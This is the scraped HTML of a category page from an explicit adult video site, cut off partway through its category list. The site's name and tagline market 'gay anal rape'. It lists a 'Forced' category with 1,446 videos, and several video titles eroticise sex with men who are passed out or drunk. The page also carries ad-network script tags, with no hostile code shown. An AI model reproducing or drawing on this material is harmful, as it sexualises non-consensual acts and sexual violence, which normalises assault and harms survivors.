

--- FILE ---
content_type: text/html
request_url: https://gayanalrape.com/en/category/4548984901/Party/popular/1/
body_size: 8661
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Explore the depths of gay Party pleasure with Gay Anal Rape today.</title>
        <meta name="description" content="Enjoy great adult videos featuring hot and Party gay anal rape scenes." />
        <link rel="alternate" hreflang="ar" href="/ar/category/4548984901/Party/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/category/4548984901/Party/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/4548984901/Party/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/category/4548984901/Party/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/category/4548984901/Party/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/4548984901/Party/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/category/4548984901/Party/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/category/4548984901/Party/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/category/4548984901/Party/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/category/4548984901/Party/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/category/4548984901/Party/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/category/4548984901/Party/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/category/4548984901/Party/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/category/4548984901/Party/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/4548984901/Party/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/category/4548984901/Party/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/category/4548984901/Party/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/category/4548984901/Party/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/category/4548984901/Party/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/category/4548984901/Party/popular/1/" />
 
        <link rel="canonical" href="https://gayanalrape.com/en/category/4548984901/Party/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=4548984901;</script>
<script src="/js/MiNbYcIJEIXJBeNw.js" type="text/javascript"></script> 
        
        <div class="header">
            
            <div class="content">
                
                <span class="menu-open"><i class="fa fa-bars"></i> </span>
                
                <a class="logo" href="/" target="_self">Gay<span>Anal</span>Rape</a>
                
                <div class="menu">
                    <ul>
                        <li><a href="https://livesexhookers.com/"> <i class="fa fa-tags"></i> LiveSexHookers</a></li>
                        <li><a href="https://pornsites.love/"><i class="fa fa-layer-group"></i> PornSites</a></li>
                    </ul>
                    <span class="search-open active"><i class="fa fa-search"></i> Search</span>
                </div>
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some...">
                        </div>
                        <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                    </form>
                </div>
            
            </div>
            
        </div>
        
        
        
        <div class="wrapper">
            
            <div class="content">
                
                
                <h1>Party @ Gay Anal Rape</h1>
                
                
                
                
                <div class="sort">
                    
                    <div class="group">
                        <a href="/en/category/4548984901/Party/latest/1/" target="_self">Newest</a>
                        <a href="/en/category/4548984901/Party/popular/1/" target="_self">Top Rated</a>
                    </div>
                    
                </div>

                <div class="thumbs-wrap">
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942636564156712/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed1002a71128" src="thumbs/712/3824942636564156712_0.jpg" alt="Summer Vacation Gay Party For Brothers" width="280" height="157">
                                </div>
                                <p>Summer Vacation Gay Party For Brothers</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 592</span></li>
                                <li><span><i class="far fa-clock"></i> 8:08</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 20.06.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942637885636837/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed10516b40e5" src="thumbs/837/3824942637885636837_0.jpg" alt="3d cartoon hunk sucks cock and gets fuckced by an ebony stud" width="280" height="157">
                                </div>
                                <p>3d cartoon hunk sucks cock and gets fuckced by an ebony stud</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 286</span></li>
                                <li><span><i class="far fa-clock"></i> 4:59</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 12.12.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852731582052859/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb92077f9fb" src="thumbs/859/2705852731582052859_0.jpg" alt="College Boys Sneak Away From Family Party 4 A Rough Quickie" width="280" height="157">
                                </div>
                                <p>College Boys Sneak Away From Family Party 4 A Rough Quickie</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 6593</span></li>
                                <li><span><i class="far fa-clock"></i> 7:30</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 6.03.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852732173504275/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb943b8cf13" src="thumbs/275/2705852732173504275_0.jpg" alt="Rough Trade Barbacking Pool Party" width="280" height="157">
                                </div>
                                <p>Rough Trade Barbacking Pool Party</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 5558</span></li>
                                <li><span><i class="far fa-clock"></i> 8:00</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 28.02.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942637450553221/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed10377c6785" src="thumbs/221/3824942637450553221_0.jpg" alt="Drunk twinks come home from a party and have sixty nine sex" width="280" height="157">
                                </div>
                                <p>Drunk twinks come home from a party and have sixty nine sex</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 135</span></li>
                                <li><span><i class="far fa-clock"></i> 10:05</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 19.04.2025</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942640254020928/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed10de95ed40" src="thumbs/928/3824942640254020928_0.jpg" alt="Another Guy Passes Out! He&#039;s in for it!" width="280" height="157">
                                </div>
                                <p>Another Guy Passes Out! He&#039;s in for it!</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 21</span></li>
                                <li><span><i class="far fa-clock"></i> 5:56</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 20.12.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/7614673082838210144/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="69acc0d3174cd660" src="thumbs/144/7614673082838210144_0.jpg" alt="[TIMFUCK] Saxon West 7-man gangbang WITH CUMSHOTS" width="280" height="157">
                                </div>
                                <p>[TIMFUCK] Saxon West 7-man gangbang WITH CUMSHOTS</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 30</span></li>
                                <li><span><i class="far fa-clock"></i> 9:44</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 9.06.2024</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942640147526543/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed10d83cf38f" src="thumbs/543/3824942640147526543_0.jpg" alt="Passed out at house party" width="280" height="157">
                                </div>
                                <p>Passed out at house party</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 71</span></li>
                                <li><span><i class="far fa-clock"></i> 0:36</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 18.02.2024</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1094663483775675639/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="f3106a3830a6cf7" src="thumbs/639/1094663483775675639_0.jpg" alt="Muscular black hunks having big dick fucking for the first time at a buddy birthday party. when hetero decide to become gay, to see exclusively on xvideos red" width="280" height="157">
                                </div>
                                <p>Muscular black hunks having big dick fucking for the first time at a buddy birthday party. when hetero decide to become gay, to see exclusively on xvideos red</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 41</span></li>
                                <li><span><i class="far fa-clock"></i> 6:01</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 14.05.2024</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3863199117937507700/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="359cd72131447d74" src="thumbs/700/3863199117937507700_0.jpg" alt="#173 Passed around - Big hard gangbang of young cocky faggots - Oliver Strelly Falcon Al Max Gen Bart Buer Christian Hermes" width="280" height="157">
                                </div>
                                <p>#173 Passed around - Big hard gangbang of young cocky faggots - Oliver Strelly Falcon Al Max Gen Bart Buer Christian Hermes</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 75</span></li>
                                <li><span><i class="far fa-clock"></i> 7:57</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 19.04.2025</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1919842299238749690/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="1aa4a6663ee515fa" src="thumbs/690/1919842299238749690_0.jpg" alt="Unedited Rough RAW footage after pride Fuck Party PART 2" width="280" height="157">
                                </div>
                                <p>Unedited Rough RAW footage after pride Fuck Party PART 2</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 39</span></li>
                                <li><span><i class="far fa-clock"></i> 6:40</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 19.04.2025</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942638786648164/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed10871f9864" src="thumbs/164/3824942638786648164_0.jpg" alt="Threesome Twinks Private Party" width="280" height="157">
                                </div>
                                <p>Threesome Twinks Private Party</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 13</span></li>
                                <li><span><i class="far fa-clock"></i> 10:02</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 19.02.2024</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/4947694162504329390/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="44a9bda0755828ae" src="thumbs/390/4947694162504329390_0.jpg" alt="Two cocky guys fucked a passive whore very roughly Falcon Al Oliver Strelly Olivertrunk - 135" width="280" height="157">
                                </div>
                                <p>Two cocky guys fucked a passive whore very roughly Falcon Al Oliver Strelly Olivertrunk - 135</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 33</span></li>
                                <li><span><i class="far fa-clock"></i> 7:33</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 19.04.2025</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942639962754619/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed10cd398e3b" src="thumbs/619/3824942639962754619_0.jpg" alt="Emo gay group party Fraternities are always fun. But occasionally you" width="280" height="157">
                                </div>
                                <p>Emo gay group party Fraternities are always fun. But occasionally you</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 18</span></li>
                                <li><span><i class="far fa-clock"></i> 5:00</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 19.02.2024</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3537228640649809029/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3116c2b527450c85" src="thumbs/29/3537228640649809029_0.jpg" alt="Skinny straight guy rough fucks halloween party Cam4 Male" width="280" height="157">
                                </div>
                                <p>Skinny straight guy rough fucks halloween party Cam4 Male</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 86</span></li>
                                <li><span><i class="far fa-clock"></i> 12:08</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 14.05.2024</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/5454023799402815703/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="4bb095bfb7ee60d7" src="thumbs/703/5454023799402815703_0.jpg" alt="Nasty twinks suck big lollipops before rough fuck at party" width="280" height="157">
                                </div>
                                <p>Nasty twinks suck big lollipops before rough fuck at party</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 34</span></li>
                                <li><span><i class="far fa-clock"></i> 10:03</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 30.06.2025</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942639445478079/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed10ae648abf" src="thumbs/79/3824942639445478079_0.jpg" alt="IN DEEP" width="280" height="157">
                                </div>
                                <p>IN DEEP</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 22</span></li>
                                <li><span><i class="far fa-clock"></i> 3:51</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 14.12.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2743837686296649739/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="261411d6950aa00b" src="thumbs/739/2743837686296649739_0.jpg" alt="Beautfiul Fantasy Pussies Get Destroyed by Hard Cocks" width="280" height="157">
                                </div>
                                <p>Beautfiul Fantasy Pussies Get Destroyed by Hard Cocks</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 45</span></li>
                                <li><span><i class="far fa-clock"></i> 5:28</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 19.05.2024</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942639919000658/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed10ca9dec52" src="thumbs/658/3824942639919000658_0.jpg" alt="HENTAI BOYS HAVING A GANGBANG PARTY" width="280" height="157">
                                </div>
                                <p>HENTAI BOYS HAVING A GANGBANG PARTY</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 55</span></li>
                                <li><span><i class="far fa-clock"></i> 3:20</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 14.12.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942639040409106/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed10963fae12" src="thumbs/106/3824942639040409106_0.jpg" alt="mini 3d stud gets fucked in the ass" width="280" height="157">
                                </div>
                                <p>mini 3d stud gets fucked in the ass</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 65</span></li>
                                <li><span><i class="far fa-clock"></i> 5:00</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 12.12.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1250463894103439655/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="115a8a49547cb927" src="thumbs/655/1250463894103439655_0.jpg" alt="SUPER HUNG Tops Stretch arse of 20yr lad @Non-stop madness Grabby party" width="280" height="157">
                                </div>
                                <p>SUPER HUNG Tops Stretch arse of 20yr lad @Non-stop madness Grabby party</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 19</span></li>
                                <li><span><i class="far fa-clock"></i> 6:54</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 1.06.2024</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942639118654089/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed109ae99a89" src="thumbs/89/3824942639118654089_0.jpg" alt="Twink Stepbrother With A Nice Big Boy Dick Dakota Lovell Family Sex With Party Boy Stepbrother Scott Demarco" width="280" height="157">
                                </div>
                                <p>Twink Stepbrother With A Nice Big Boy Dick Dakota Lovell Family Sex With Party Boy Stepbrother Scott Demarco</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 8</span></li>
                                <li><span><i class="far fa-clock"></i> 8:00</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 14.12.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/5573132052120121044/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="4d57be12dcf6aed4" src="thumbs/44/5573132052120121044_0.jpg" alt="LETS GET SOME ROUGH STYLE HERE BEFORE GOING TO THE PARTY NEXT DOOR BBW AMATEUR BIG ASS Caught Fucking Chief In The Forest" width="280" height="157">
                                </div>
                                <p>LETS GET SOME ROUGH STYLE HERE BEFORE GOING TO THE PARTY NEXT DOOR BBW AMATEUR BIG ASS Caught Fucking Chief In The Forest</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 15</span></li>
                                <li><span><i class="far fa-clock"></i> 6:43</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 30.06.2025</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
                      
                </div>
                
                
                
                
                
                
                <div class="more">

                </div>
                
                <h2>Network Sites</h2>
                
                <ul class="list-1">
                    
                    <li>
                        <a href="https://livesexcams9.com">
                            LiveSexCams9.com
                        </a>
                    </li>
                    
                    <li>
                        <a href="https://pornmovies.site/">
                            PornMovies.site
                        </a>
                    </li>
                    
                    <li>
                        <a href="https://sexvideos.ink">
                            SexVideos.ink
                        </a>
                    </li>
                    
                    <li>
                        <a href="https://sexxxx.love">
                            SexXxx.love
                        </a>
                    </li>
                    
                    <li>
                        <a href="https://qep.me/">
                            Qep.me
                        </a>
                    </li>
                    
                    <li>
                        <a href="https://bestpornsites.cc">
                            BestPornSites.cc
                        </a>
                    </li>

                </ul>                
                
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/men" target="_blank"><img src="/videojscss/camjke/camjke_gay.png" width="300" height="250" border="0" alt="camjke.com - gay live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Additional class="bar-item-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Additional class="bar-item-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Additional class="bar-item-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Additional class="bar-item-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
                
                
                
                <h2>All Categories</h2>
                
                <ul class="list-1">
                      
                   
                     <li>
                        <a href="/en/category/4547215429/Amateur/popular/1/" target="_self">
                            Amateur
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 287 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/4547280965/Anal/popular/1/" target="_self">
                            Anal
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 846 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/4547346501/Asian/popular/1/" target="_self">
                            Asian
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 74 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/4547412037/Ass/popular/1/" target="_self">
                            Ass
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 292 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/4547477573/Asslick/popular/1/" target="_self">
                            Asslick
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 50 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/4547608645/BDSM/popular/1/" target="_self">
                            BDSM
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 208 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/4546887749/Bears/popular/1/" target="_self">
                            Bears
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 118 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/4547543109/Big Black Cock/popular/1/" target="_self">
                            Big Black Cock
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 270 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/4547674181/Black/popular/1/" target="_self">
                            Black
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 185 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/4547739717/Blowjob/popular/1/" target="_self">
                            Blowjob
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 755 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/4547149893/Brutal/popular/1/" target="_self">
                            Brutal
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 33 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/4547805253/Couple/popular/1/" target="_self">
                            Couple
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 47 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/4547870789/Cumshot/popular/1/" target="_self">
                            Cumshot
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 343 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/4547936325/Cute/popular/1/" target="_self">
                            Cute
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 57 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/4546625605/Daddy/popular/1/" target="_self">
                            Daddy
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 423 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/4548001861/Fetish/popular/1/" target="_self">
                            Fetish
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 233 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/4547018821/Forced/popular/1/" target="_self">
                            Forced
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1446 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/4548067397/Gangbang/popular/1/" target="_self">
                            Gangbang
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 111 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/4548132933/Group Sex/popular/1/" target="_self">
                            Group Sex
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 147 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/4548198469/Hairy/popular/1/" target="_self">
                            Hairy
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 122 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/4548264005/Hardcore/popular/1/" target="_self">
                            Hardcore
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 368 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/4548329541/Homemade/popular/1/" target="_self">
                            Homemade
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 69 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/4546756677/Hunk/popular/1/" target="_self">
                            Hunk
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 343 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/4548395077/Interracial/popular/1/" target="_self">
                            Interracial
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 190 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/4548460613/Kinky/popular/1/" target="_self">
                            Kinky
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 12 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/4548526149/Kissing/popular/1/" target="_self">
                            Kissing
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 32 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
